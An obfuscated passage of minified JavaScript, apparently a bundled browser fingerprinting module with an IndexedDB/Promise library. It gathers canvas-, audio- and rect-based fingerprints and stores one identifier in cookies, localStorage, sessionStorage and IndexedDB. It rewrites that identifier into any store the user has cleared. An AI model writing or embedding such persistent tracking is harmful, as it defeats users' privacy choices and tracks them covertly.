_0x1f1154&&(_0x1f1154['writable']=!0x0),Object[_0x44c3('0xc')](_0x324a3d,_0x1f1154[_0x44c3('0x181')],_0x1f1154);}}return function(_0x5be617,_0x1ee41e,_0x1f1154){return _0x1ee41e&&_0x324a3d(_0x5be617[_0x44c3('0xf')],_0x1ee41e),_0x1f1154&&_0x324a3d(_0x5be617,_0x1f1154),_0x5be617;};}(),_0x521b24=function(){function _0x324a3d(){var _0x5be617=arguments[_0x44c3('0x15')]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:'dvfvalue',_0x1ee41e=!(arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],_0x469a26=arguments[_0x44c3('0x15')]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};_0x1f1154(this,_0x324a3d),this[_0x44c3('0x2e6')]=null,this[_0x44c3('0x2e7')]=_0x5be617,this[_0x44c3('0x2e8')]=[],this[_0x44c3('0x1bd')]=_0x469a26,this[_0x44c3('0x2e9')]=0xea60,_0x1ee41e&&this[_0x44c3('0x2ea')](this[_0x44c3('0x2e9')]);}return _0x4d18a4(_0x324a3d,[{'key':'setLocal','value':function(_0x324a3d){this[_0x44c3('0x2e6')]=_0x324a3d;}},{'key':'get','value':function(){var _0x324a3d=this,_0x5be617=null,_0x1ee41e=[];return _0x376dc5['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x376dc5['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e['push'](_0x5be617)):(this[_0x44c3('0x2e8')]['push'](_0x44c3('0x2ec')),_0x1ee41e['push'](null)),_0x469a26['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x469a26['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e[_0x44c3('0x2f')](_0x5be617)):(this[_0x44c3('0x2e8')][_0x44c3('0x2f')](_0x44c3('0x2ed')),_0x1ee41e['push'](null)),_0x52c76f['a'][_0x44c3('0x2eb')](this[_0x44c3('0x2e7')])?(_0x5be617=_0x52c76f['a']['getItem'](this[_0x44c3('0x2e7')]),_0x1ee41e[_0x44c3('0x2f')](_0x5be617)):(this['emptyStorageList']['push']('sessionStorage'),_0x1ee41e[_0x44c3('0x2f')](null)),_0x2591a5['a']['getItemIndex'](this[_0x44c3('0x2e7')])['then'](function(_0x324a3d){_0x1ee41e[_0x44c3('0x2f')](_0x324a3d);})['catch'](function(_0x5be617){_0x324a3d[_0x44c3('0x2e8')][_0x44c3('0x2f')]('indexedDBStorage'),_0x1ee41e[_0x44c3('0x2f')](null);}),this[_0x44c3('0x2e8')]['length']>0x0&&setTimeout(function(){_0x324a3d[_0x44c3('0x2ee')]();},0x1388),_0x5be617&&this[_0x44c3('0x2ef')](_0x5be617),_0x1ee41e;}},{'key':_0x44c3('0x125'),'value':function(_0x324a3d){this[_0x44c3('0x2ef')](_0x324a3d),_0x376dc5['a'][_0x44c3('0x2f0')](this[_0x44c3('0x2e7')],_0x324a3d,0x1/0x0,'/',null,!0x1),_0x469a26['a']['setItem'](this[_0x44c3('0x2e7')],_0x324a3d),_0x52c76f['a'][_0x44c3('0x2f0')](this[_0x44c3('0x2e7')],_0x324a3d),_0x2591a5['a'][_0x44c3('0x2f1')](this[_0x44c3('0x2e7')],_0x324a3d);}},{'key':_0x44c3('0x1c4'),'value':function(){var _0x324a3d={'fpjs2_source':'','fpjs2_fp':'','audio_fp':'','get_client_rects_fp':''};return _0x2960b0['a'][_0x44c3('0x189')]()[_0x44c3('0x1ab')](function(_0x5be617){return _0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x4')](_0x44c3('0x2f2'),_0x5be617[_0x44c3('0x2f3')]),_0x324a3d[_0x44c3('0x1cd')]=_0x5be617[_0x44c3('0x2f3')],_0x324a3d[_0x44c3('0x1e0')]=_0x5be617[_0x44c3('0x1b2')],_0x5ec154['a']['logger'][_0x44c3('0x1f')](),null;})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1cc')]=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4d4d8c['a'][_0x44c3('0x189')]();})['then'](function(_0x5be617){return _0x324a3d['get_client_rects_fp']=_0x5be617,_0x5ec154['a']['logger'][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f4')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1e9')]=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f5')]();})['then'](function(_0x5be617){return _0x324a3d['speakersInstalled']=_0x5be617,_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f6')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1eb')]=_0x5be617[_0x44c3('0x1eb')],_0x324a3d[_0x44c3('0x212')]=_0x5be617[_0x44c3('0x212')],_0x5ec154['a'][_0x44c3('0x1c5')][_0x44c3('0x1f')](),_0x4e79d0['a'][_0x44c3('0x2f7')]();})[_0x44c3('0x1ab')](function(_0x5be617){return _0x324a3d[_0x44c3('0x1d1')]=_0x5be617,_0x324a3d;});}},{'key':'checkHistoryClean','value':function(_0x324a3d){var _0x5be617=this;window['history']&&_0x44c3('0x1ae')===_0x1b712b(window[_0x44c3('0x2f8')])&&(this[_0x44c3('0x2f9')]=setInterval(function(){0x1===window[_0x44c3('0x2f8')][_0x44c3('0x15')]&&_0x5be617[_0x44c3('0x125')](_0x5be617[_0x44c3('0x2e6')]);},_0x324a3d));}},{'key':'fillEmpyStorageList','value':function(){var _0x324a3d=this;this['emptyStorageList'][_0x44c3('0x2fa')](function(_0x5be617){_0x44c3('0x2ec')===_0x5be617&&_0x376dc5['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')],0x1/0x0,'/',null,!0x1),'localStorage'===_0x5be617&&_0x469a26['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]),_0x44c3('0x2fb')===_0x5be617&&_0x52c76f['a'][_0x44c3('0x2f0')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]),_0x44c3('0x2fc')===_0x5be617&&_0x2591a5['a'][_0x44c3('0x2f1')](_0x324a3d[_0x44c3('0x2e7')],_0x324a3d[_0x44c3('0x2e6')]);});}},{'key':_0x44c3('0x1fd'),'value':function(_0x324a3d,_0x5be617,_0x1ee41e,_0x1f1154){var _0x469a26={'Accept':_0x44c3('0x2fd')};return _0x79a922['a'][_0x44c3('0x1a9')](this[_0x44c3('0x1bd')][_0x44c3('0x1be')]+'/'+_0x324a3d+_0x5be617,_0x469a26,_0x1ee41e,_0x1f1154);}},{'key':_0x44c3('0x207'),'value':function(_0x324a3d,_0x5be617,_0x1ee41e,_0x1f1154){var _0x469a26={'Accept':'application/json','Content-Type':_0x44c3('0x2fe')};return _0x79a922['a'][_0x44c3('0x5b')](this['api'][_0x44c3('0x1be')]+'/'+_0x324a3d+_0x5be617,_0x469a26,_0x1ee41e,_0x1f1154);}}]),_0x324a3d;}(),_0x2adab8={'FPMain':_0x521b24};_0x5be617['a']=_0x2adab8;},function(_0x2fc15d,_0x8caef5,_0x20e5de){'use strict';function _0x55df3d(_0x2fc15d,_0x8caef5){if(window['localStorage']&&window[_0x44c3('0x2ed')]['setItem']&&_0x44c3('0x12')==typeof window[_0x44c3('0x2ed')][_0x44c3('0x2f0')])try{return window[_0x44c3('0x2ed')]['setItem'](_0x2fc15d,_0x8caef5),!0x0;}catch(_0x372576){return _0x4e5bcb['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x2ff'),_0x372576),!0x1;}return!0x1;}function _0x4ae1c8(_0x2fc15d){var _0x8caef5=null;return window['localStorage']&&window['localStorage'][_0x44c3('0x300')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2ed')][_0x44c3('0x300')]&&(_0x8caef5=window[_0x44c3('0x2ed')][_0x44c3('0x300')](_0x2fc15d)),_0x8caef5;}function _0x500910(_0x2fc15d){if(window['localStorage']&&window['localStorage'][_0x44c3('0x300')]&&'function'==typeof window[_0x44c3('0x2ed')][_0x44c3('0x300')]){if(null!==window[_0x44c3('0x2ed')][_0x44c3('0x300')](_0x2fc15d))return!0x0;}return!0x1;}var _0x4e5bcb=_0x20e5de(0x0),_0x5433a5={'setItem':_0x55df3d,'getItem':_0x4ae1c8,'hasItem':_0x500910};_0x8caef5['a']=_0x5433a5;},function(_0x18aedd,_0x1d039,_0x35b8ff){'use strict';function _0x6ece70(_0x18aedd,_0x1d039){if(!window['indexedDB'])return!0x1;_0x4b2f62['storage'][_0x44c3('0x301')]({'key':_0x18aedd,'value':_0x1d039})['then'](function(_0x18aedd){})[_0x44c3('0x1fe')](function(_0x18aedd){_0x2d19ba['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x302'),_0x18aedd);});}function _0x190ebe(_0x18aedd){return new Promise(function(_0x1d039,_0x35b8ff){if(!window[_0x44c3('0x303')])return _0x35b8ff(!0x1);_0x4b2f62['storage']['get']({'key':_0x18aedd})['then'](function(_0x18aedd){_0x18aedd&&_0x18aedd['value']?_0x1d039(_0x18aedd['value']):_0x35b8ff(!0x1);})[_0x44c3('0x1fe')](function(_0x18aedd){_0x2d19ba['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x304'),_0x18aedd),_0x35b8ff(!0x1);});});}var _0x121b83=_0x35b8ff(0x12),_0x2d19ba=_0x35b8ff(0x0),_0x4b2f62=new _0x121b83['a']('storage_database');_0x4b2f62[_0x44c3('0x31')](0x1)[_0x44c3('0x305')]({'storage':_0x44c3('0x306')});var _0x467c5e={'setItemIndex':_0x6ece70,'getItemIndex':_0x190ebe};_0x1d039['a']=_0x467c5e;},function(_0x81570f,_0x46d963,_0x384be4){'use strict';(function(_0x81570f,_0x384be4){function _0x522de6(){for(var _0x81570f=0x0,_0x46d963=0x0,_0x384be4=arguments['length'];_0x46d963<_0x384be4;_0x46d963++)_0x81570f+=arguments[_0x46d963][_0x44c3('0x15')];for(var _0x522de6=Array(_0x81570f),_0x2b8366=0x0,_0x46d963=0x0;_0x46d963<_0x384be4;_0x46d963++)for(var _0x1311c0=arguments[_0x46d963],_0x41fa56=0x0,_0xc8cb93=_0x1311c0[_0x44c3('0x15')];_0x41fa56<_0xc8cb93;_0x41fa56++,_0x2b8366++)_0x522de6[_0x2b8366]=_0x1311c0[_0x41fa56];return _0x522de6;}function _0x3fed26(_0x81570f,_0x46d963){return'object'!=typeof _0x46d963?_0x81570f:(_0x261b01(_0x46d963)[_0x44c3('0x2fa')](function(_0x384be4){_0x81570f[_0x384be4]=_0x46d963[_0x384be4];}),_0x81570f);}function _0x2031e4(_0x81570f,_0x46d963){return _0x5959aa[_0x44c3('0xa')](_0x81570f,_0x46d963);}function _0x288c68(_0x81570f,_0x46d963){_0x44c3('0x12')==typeof _0x46d963&&(_0x46d963=_0x46d963(_0x4fe9a1(_0x81570f))),_0x261b01(_0x46d963)['forEach'](function(_0x384be4){_0x109399(_0x81570f,_0x384be4,_0x46d963[_0x384be4]);});}function _0x109399(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x4f0c1c(_0x81570f,_0x46d963,_0x3fed26(_0x384be4&&_0x2031e4(_0x384be4,_0x44c3('0x5b'))&&_0x44c3('0x12')==typeof _0x384be4[_0x44c3('0x5b')]?{'get':_0x384be4['get'],'set':_0x384be4[_0x44c3('0x125')],'configurable':!0x0}:{'value':_0x384be4,'configurable':!0x0,'writable':!0x0},_0x522de6));}function _0x3495fb(_0x81570f){return{'from':function(_0x46d963){return _0x81570f[_0x44c3('0xf')]=Object['create'](_0x46d963[_0x44c3('0xf')]),_0x109399(_0x81570f[_0x44c3('0xf')],_0x44c3('0x3d'),_0x81570f),{'extend':_0x288c68['bind'](null,_0x81570f[_0x44c3('0xf')])};}};}function _0x2d05d7(_0x81570f,_0x46d963){var _0x384be4,_0x522de6=_0x4f77e3(_0x81570f,_0x46d963);return _0x522de6||(_0x384be4=_0x4fe9a1(_0x81570f))&&_0x2d05d7(_0x384be4,_0x46d963);}function _0x1a1066(_0x81570f,_0x46d963,_0x384be4){return _0x11a3ec[_0x44c3('0xa')](_0x81570f,_0x46d963,_0x384be4);}function _0x4852a7(_0x81570f,_0x46d963){return _0x46d963(_0x81570f);}function _0x5cb89d(_0x81570f){if(!_0x81570f)throw new Error(_0x44c3('0x307'));}function _0x559a56(_0x81570f){_0x4b521d['setImmediate']?_0x384be4(_0x81570f):setTimeout(_0x81570f,0x0);}function _0x4f3462(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0xdd')](function(_0x81570f,_0x384be4,_0x522de6){var _0x3fed26=_0x46d963(_0x384be4,_0x522de6);return _0x3fed26&&(_0x81570f[_0x3fed26[0x0]]=_0x3fed26[0x1]),_0x81570f;},{});}function _0x585338(_0x81570f,_0x46d963,_0x384be4){try{_0x81570f[_0x44c3('0x0')](null,_0x384be4);}catch(_0x5143c3){_0x46d963&&_0x46d963(_0x5143c3);}}function _0x41e3f2(_0x81570f,_0x46d963){if(_0x2031e4(_0x81570f,_0x46d963))return _0x81570f[_0x46d963];if(!_0x46d963)return _0x81570f;if(_0x44c3('0x59')!=typeof _0x46d963){for(var _0x384be4=[],_0x522de6=0x0,_0x3fed26=_0x46d963[_0x44c3('0x15')];_0x522de6<_0x3fed26;++_0x522de6){var _0x288c68=_0x41e3f2(_0x81570f,_0x46d963[_0x522de6]);_0x384be4['push'](_0x288c68);}return _0x384be4;}var _0x109399=_0x46d963['indexOf']('.');if(-0x1!==_0x109399){var _0x3495fb=_0x81570f[_0x46d963['substr'](0x0,_0x109399)];return void 0x0===_0x3495fb?void 0x0:_0x41e3f2(_0x3495fb,_0x46d963[_0x44c3('0x93')](_0x109399+0x1));}}function _0x22eaed(_0x81570f,_0x46d963,_0x384be4){if(_0x81570f&&void 0x0!==_0x46d963&&!(_0x44c3('0x308')in Object&&Object[_0x44c3('0x308')](_0x81570f)))if(_0x44c3('0x59')!=typeof _0x46d963&&'length'in _0x46d963){_0x5cb89d(_0x44c3('0x59')!=typeof _0x384be4&&'length'in _0x384be4);for(var _0x522de6=0x0,_0x3fed26=_0x46d963[_0x44c3('0x15')];_0x522de6<_0x3fed26;++_0x522de6)_0x22eaed(_0x81570f,_0x46d963[_0x522de6],_0x384be4[_0x522de6]);}else{var _0x2031e4=_0x46d963[_0x44c3('0x1e')]('.');if(-0x1!==_0x2031e4){var _0x288c68=_0x46d963['substr'](0x0,_0x2031e4),_0x109399=_0x46d963[_0x44c3('0x93')](_0x2031e4+0x1);if(''===_0x109399)void 0x0===_0x384be4?_0x5593fc(_0x81570f)&&!isNaN(parseInt(_0x288c68))?_0x81570f[_0x44c3('0x12f')](_0x288c68,0x1):delete _0x81570f[_0x288c68]:_0x81570f[_0x288c68]=_0x384be4;else{var _0x3495fb=_0x81570f[_0x288c68];_0x3495fb||(_0x3495fb=_0x81570f[_0x288c68]={}),_0x22eaed(_0x3495fb,_0x109399,_0x384be4);}}else void 0x0===_0x384be4?_0x5593fc(_0x81570f)&&!isNaN(parseInt(_0x46d963))?_0x81570f[_0x44c3('0x12f')](_0x46d963,0x1):delete _0x81570f[_0x46d963]:_0x81570f[_0x46d963]=_0x384be4;}}function _0x23dd94(_0x81570f,_0x46d963){_0x44c3('0x59')==typeof _0x46d963?_0x22eaed(_0x81570f,_0x46d963,void 0x0):'length'in _0x46d963&&[][_0x44c3('0x309')][_0x44c3('0xa')](_0x46d963,function(_0x46d963){_0x22eaed(_0x81570f,_0x46d963,void 0x0);});}function _0x3dcb9e(_0x81570f){var _0x46d963={};for(var _0x384be4 in _0x81570f)_0x2031e4(_0x81570f,_0x384be4)&&(_0x46d963[_0x384be4]=_0x81570f[_0x384be4]);return _0x46d963;}function _0x10fd73(_0x81570f){return _0x13580c[_0x44c3('0x0')]([],_0x81570f);}function _0x402cb1(_0x81570f){if(!_0x81570f||_0x44c3('0x1ae')!=typeof _0x81570f)return _0x81570f;var _0x46d963;if(_0x5593fc(_0x81570f)){_0x46d963=[];for(var _0x384be4=0x0,_0x522de6=_0x81570f[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4)_0x46d963[_0x44c3('0x2f')](_0x402cb1(_0x81570f[_0x384be4]));}else if(_0x102b62[_0x44c3('0x1e')](_0x81570f[_0x44c3('0x3d')])>=0x0)_0x46d963=_0x81570f;else{_0x46d963=_0x81570f[_0x44c3('0x3d')]?Object['create'](_0x81570f[_0x44c3('0x3d')][_0x44c3('0xf')]):{};for(var _0x3fed26 in _0x81570f)_0x2031e4(_0x81570f,_0x3fed26)&&(_0x46d963[_0x3fed26]=_0x402cb1(_0x81570f[_0x3fed26]));}return _0x46d963;}function _0x42235e(_0x81570f){return _0x56d332[_0x44c3('0xa')](_0x81570f)['slice'](0x8,-0x1);}function _0x3c35a2(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return _0x384be4=_0x384be4||{},_0x522de6=_0x522de6||'',_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x3fed26){if(_0x2031e4(_0x46d963,_0x3fed26)){var _0x288c68=_0x81570f[_0x3fed26],_0x109399=_0x46d963[_0x3fed26];if(_0x44c3('0x1ae')==typeof _0x288c68&&'object'==typeof _0x109399&&_0x288c68&&_0x109399){var _0x3495fb=_0x42235e(_0x288c68),_0x2d05d7=_0x42235e(_0x109399);_0x3495fb===_0x2d05d7?_0x51e38a[_0x3495fb]?_0x588c17(_0x288c68,_0x3495fb)!==_0x588c17(_0x109399,_0x2d05d7)&&(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]):_0x3c35a2(_0x288c68,_0x109399,_0x384be4,_0x522de6+_0x3fed26+'.'):_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26];}else _0x288c68!==_0x109399&&(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]);}else _0x384be4[_0x522de6+_0x3fed26]=void 0x0;}),_0x261b01(_0x46d963)['forEach'](function(_0x3fed26){_0x2031e4(_0x81570f,_0x3fed26)||(_0x384be4[_0x522de6+_0x3fed26]=_0x46d963[_0x3fed26]);}),_0x384be4;}function _0x416267(_0x81570f){var _0x46d963,_0x384be4,_0x522de6,_0x3fed26;if(0x1===arguments[_0x44c3('0x15')]){if(_0x5593fc(_0x81570f))return _0x81570f[_0x44c3('0x12c')]();if(this===_0x56cfce&&_0x44c3('0x59')==typeof _0x81570f)return[_0x81570f];if(_0x3fed26=_0x528b90(_0x81570f)){for(_0x384be4=[];_0x522de6=_0x3fed26[_0x44c3('0x41')](),!_0x522de6[_0x44c3('0x30a')];)_0x384be4[_0x44c3('0x2f')](_0x522de6['value']);return _0x384be4;}if(null==_0x81570f)return[_0x81570f];if(_0x44c3('0x9b')==typeof(_0x46d963=_0x81570f['length'])){for(_0x384be4=new Array(_0x46d963);_0x46d963--;)_0x384be4[_0x46d963]=_0x81570f[_0x46d963];return _0x384be4;}return[_0x81570f];}for(_0x46d963=arguments[_0x44c3('0x15')],_0x384be4=new Array(_0x46d963);_0x46d963--;)_0x384be4[_0x46d963]=arguments[_0x46d963];return _0x384be4;}function _0x2527d6(_0x81570f,_0x46d963){_0x3f20e2=_0x81570f,_0xdc47cb=_0x46d963;}function _0x373e33(){if(_0x47bc27)try{throw new Error();}catch(_0x1ab390){return _0x1ab390;}return new Error();}function _0x4784e5(_0x81570f,_0x46d963){var _0x384be4=_0x81570f[_0x44c3('0x30b')];return _0x384be4?(_0x46d963=_0x46d963||0x0,0x0===_0x384be4['indexOf'](_0x81570f[_0x44c3('0x160')])&&(_0x46d963+=(_0x81570f['name']+_0x81570f[_0x44c3('0x30c')])[_0x44c3('0x15b')]('\x0a')[_0x44c3('0x15')]),_0x384be4[_0x44c3('0x15b')]('\x0a')[_0x44c3('0x12c')](_0x46d963)['filter'](_0xdc47cb)['map'](function(_0x81570f){return'\x0a'+_0x81570f;})['join']('')):'';}function _0x468c4c(_0x81570f,_0x46d963){this['_e']=_0x373e33(),this['name']=_0x81570f,this[_0x44c3('0x30c')]=_0x46d963;}function _0x338333(_0x81570f,_0x46d963){return _0x81570f+_0x44c3('0x30d')+Object[_0x44c3('0x116')](_0x46d963)[_0x44c3('0x309')](function(_0x81570f){return _0x46d963[_0x81570f][_0x44c3('0x11')]();})[_0x44c3('0x30e')](function(_0x81570f,_0x46d963,_0x384be4){return _0x384be4['indexOf'](_0x81570f)===_0x46d963;})[_0x44c3('0x147')]('\x0a');}function _0x39f570(_0x81570f,_0x46d963,_0x384be4,_0x522de6){this['_e']=_0x373e33(),this[_0x44c3('0x30f')]=_0x46d963,this[_0x44c3('0x310')]=_0x522de6,this[_0x44c3('0x311')]=_0x384be4,this[_0x44c3('0x30c')]=_0x338333(_0x81570f,_0x46d963);}function _0x2b0ec2(_0x81570f,_0x46d963){this['_e']=_0x373e33(),this[_0x44c3('0x160')]=_0x44c3('0x312'),this[_0x44c3('0x30f')]=_0x46d963,this['message']=_0x338333(_0x81570f,_0x46d963);}function _0x44fcb2(_0x81570f,_0x46d963){if(!_0x81570f||_0x81570f instanceof _0x468c4c||_0x81570f instanceof TypeError||_0x81570f instanceof SyntaxError||!_0x81570f['name']||!_0x1ae5cc[_0x81570f[_0x44c3('0x160')]])return _0x81570f;var _0x384be4=new _0x1ae5cc[_0x81570f['name']](_0x46d963||_0x81570f[_0x44c3('0x30c')],_0x81570f);return _0x44c3('0x30b')in _0x81570f&&_0x109399(_0x384be4,'stack',{'get':function(){return this['inner'][_0x44c3('0x30b')];}}),_0x384be4;}function _0x5e8241(){}function _0xf9482b(_0x81570f){return _0x81570f;}function _0x4a3bac(_0x81570f,_0x46d963){return null==_0x81570f||_0x81570f===_0xf9482b?_0x46d963:function(_0x384be4){return _0x46d963(_0x81570f(_0x384be4));};}function _0x3bb255(_0x81570f,_0x46d963){return function(){_0x81570f[_0x44c3('0x0')](this,arguments),_0x46d963[_0x44c3('0x0')](this,arguments);};}function _0x116202(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){var _0x384be4=_0x81570f[_0x44c3('0x0')](this,arguments);void 0x0!==_0x384be4&&(arguments[0x0]=_0x384be4);var _0x522de6=this[_0x44c3('0x313')],_0x3fed26=this[_0x44c3('0x314')];this['onsuccess']=null,this['onerror']=null;var _0x2031e4=_0x46d963[_0x44c3('0x0')](this,arguments);return _0x522de6&&(this[_0x44c3('0x313')]=this[_0x44c3('0x313')]?_0x3bb255(_0x522de6,this[_0x44c3('0x313')]):_0x522de6),_0x3fed26&&(this['onerror']=this[_0x44c3('0x314')]?_0x3bb255(_0x3fed26,this[_0x44c3('0x314')]):_0x3fed26),void 0x0!==_0x2031e4?_0x2031e4:_0x384be4;};}function _0x595e1a(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){_0x81570f[_0x44c3('0x0')](this,arguments);var _0x384be4=this['onsuccess'],_0x522de6=this['onerror'];this[_0x44c3('0x313')]=this[_0x44c3('0x314')]=null,_0x46d963['apply'](this,arguments),_0x384be4&&(this['onsuccess']=this[_0x44c3('0x313')]?_0x3bb255(_0x384be4,this[_0x44c3('0x313')]):_0x384be4),_0x522de6&&(this[_0x44c3('0x314')]=this['onerror']?_0x3bb255(_0x522de6,this[_0x44c3('0x314')]):_0x522de6);};}function _0x1782eb(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x0')](this,arguments);_0x3fed26(_0x384be4,_0x522de6);var _0x2031e4=this['onsuccess'],_0x288c68=this[_0x44c3('0x314')];this['onsuccess']=null,this[_0x44c3('0x314')]=null;var _0x109399=_0x46d963[_0x44c3('0x0')](this,arguments);return _0x2031e4&&(this['onsuccess']=this[_0x44c3('0x313')]?_0x3bb255(_0x2031e4,this[_0x44c3('0x313')]):_0x2031e4),_0x288c68&&(this['onerror']=this[_0x44c3('0x314')]?_0x3bb255(_0x288c68,this['onerror']):_0x288c68),void 0x0===_0x522de6?void 0x0===_0x109399?void 0x0:_0x109399:_0x3fed26(_0x522de6,_0x109399);};}function _0x96b9aa(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){return!0x1!==_0x46d963[_0x44c3('0x0')](this,arguments)&&_0x81570f['apply'](this,arguments);};}function _0x41c88d(_0x81570f,_0x46d963){return _0x81570f===_0x5e8241?_0x46d963:function(){var _0x384be4=_0x81570f['apply'](this,arguments);if(_0x384be4&&_0x44c3('0x12')==typeof _0x384be4[_0x44c3('0x1ab')]){for(var _0x522de6=this,_0x3fed26=arguments['length'],_0x2031e4=new Array(_0x3fed26);_0x3fed26--;)_0x2031e4[_0x3fed26]=arguments[_0x3fed26];return _0x384be4['then'](function(){return _0x46d963['apply'](_0x522de6,_0x2031e4);});}return _0x46d963[_0x44c3('0x0')](this,arguments);};}function _0x14b2be(_0x81570f){if(_0x44c3('0x1ae')!=typeof this)throw new TypeError('Promises\x20must\x20be\x20constructed\x20via\x20new');this['_listeners']=[],this[_0x44c3('0x315')]=_0x5e8241,this[_0x44c3('0x316')]=!0x1;var _0x46d963=this[_0x44c3('0x317')]=_0x4ed05e;if(_0x3f20e2&&(this[_0x44c3('0x318')]=_0x373e33(),this[_0x44c3('0x319')]=null,this[_0x44c3('0x31a')]=0x0),_0x44c3('0x12')!=typeof _0x81570f){if(_0x81570f!==_0x28d4ca)throw new TypeError('Not\x20a\x20function');return this[_0x44c3('0x257')]=arguments[0x1],this[_0x44c3('0x31b')]=arguments[0x2],void(!0x1===this['_state']&&_0x1d1cbd(this,this['_value']));}this[_0x44c3('0x257')]=null,this['_value']=null,++_0x46d963[_0x44c3('0x31c')],_0x1161bc(this,_0x81570f);}function _0x16afbc(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){this[_0x44c3('0x31d')]=_0x44c3('0x12')==typeof _0x81570f?_0x81570f:null,this[_0x44c3('0x31e')]=_0x44c3('0x12')==typeof _0x46d963?_0x46d963:null,this['resolve']=_0x384be4,this[_0x44c3('0x27a')]=_0x522de6,this['psd']=_0x3fed26;}function _0x1161bc(_0x81570f,_0x46d963){try{_0x46d963(function(_0x46d963){if(null===_0x81570f[_0x44c3('0x257')]){if(_0x46d963===_0x81570f)throw new TypeError(_0x44c3('0x31f'));var _0x384be4=_0x81570f[_0x44c3('0x316')]&&_0x1eb679();_0x46d963&&_0x44c3('0x12')==typeof _0x46d963[_0x44c3('0x1ab')]?_0x1161bc(_0x81570f,function(_0x81570f,_0x384be4){_0x46d963 instanceof _0x14b2be?_0x46d963['_then'](_0x81570f,_0x384be4):_0x46d963[_0x44c3('0x1ab')](_0x81570f,_0x384be4);}):(_0x81570f[_0x44c3('0x257')]=!0x0,_0x81570f[_0x44c3('0x31b')]=_0x46d963,_0x2b27b7(_0x81570f)),_0x384be4&&_0x318848();}},_0x1d1cbd['bind'](null,_0x81570f));}catch(_0x2f0d85){_0x1d1cbd(_0x81570f,_0x2f0d85);}}function _0x1d1cbd(_0x81570f,_0x46d963){if(_0x2b8291[_0x44c3('0x2f')](_0x46d963),null===_0x81570f[_0x44c3('0x257')]){var _0x384be4=_0x81570f[_0x44c3('0x316')]&&_0x1eb679();_0x46d963=_0xd3c245(_0x46d963),_0x81570f[_0x44c3('0x257')]=!0x1,_0x81570f[_0x44c3('0x31b')]=_0x46d963,_0x3f20e2&&null!==_0x46d963&&'object'==typeof _0x46d963&&!_0x46d963[_0x44c3('0x320')]&&_0x585338(function(){var _0x384be4=_0x2d05d7(_0x46d963,_0x44c3('0x30b'));_0x46d963[_0x44c3('0x320')]=_0x81570f,_0x109399(_0x46d963,_0x44c3('0x30b'),{'get':function(){return _0x5da5d3?_0x384be4&&(_0x384be4[_0x44c3('0x5b')]?_0x384be4['get']['apply'](_0x46d963):_0x384be4[_0x44c3('0x2e6')]):_0x81570f['stack'];}});}),_0x4a9989(_0x81570f),_0x2b27b7(_0x81570f),_0x384be4&&_0x318848();}}function _0x2b27b7(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x321')];_0x81570f[_0x44c3('0x321')]=[];for(var _0x384be4=0x0,_0x522de6=_0x46d963[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4)_0x42e8b3(_0x81570f,_0x46d963[_0x384be4]);var _0x3fed26=_0x81570f[_0x44c3('0x317')];--_0x3fed26['ref']||_0x3fed26[_0x44c3('0x1a2')](),0x0===_0x539fe9&&(++_0x539fe9,_0x54080b(function(){0x0==--_0x539fe9&&_0x2d7b24();},[]));}function _0x42e8b3(_0x81570f,_0x46d963){if(null===_0x81570f[_0x44c3('0x257')])return void _0x81570f[_0x44c3('0x321')][_0x44c3('0x2f')](_0x46d963);var _0x384be4=_0x81570f[_0x44c3('0x257')]?_0x46d963[_0x44c3('0x31d')]:_0x46d963[_0x44c3('0x31e')];if(null===_0x384be4)return(_0x81570f[_0x44c3('0x257')]?_0x46d963[_0x44c3('0x1ac')]:_0x46d963[_0x44c3('0x27a')])(_0x81570f[_0x44c3('0x31b')]);++_0x46d963[_0x44c3('0x322')][_0x44c3('0x31c')],++_0x539fe9,_0x54080b(_0x12091e,[_0x384be4,_0x81570f,_0x46d963]);}function _0x12091e(_0x81570f,_0x46d963,_0x384be4){try{_0x444408=_0x46d963;var 